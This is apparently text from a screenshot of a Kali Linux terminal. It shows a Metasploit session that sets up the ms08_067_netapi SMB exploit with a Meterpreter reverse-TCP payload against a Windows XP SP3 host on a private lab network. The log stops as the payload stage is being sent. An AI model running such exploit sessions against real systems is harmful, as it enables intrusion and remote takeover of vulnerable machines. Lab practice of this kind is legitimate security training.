 File Actions Edit View Help
kali@kali: ~/tmp kali@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.178.41 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.178.45
RHOSTS => 192.168.178.45
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.178.41:4444
[*] 192.168.178.45:445 - Automatically detecting the target...
[*] 192.168.178.45:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.178.45:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.178.45:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.178.45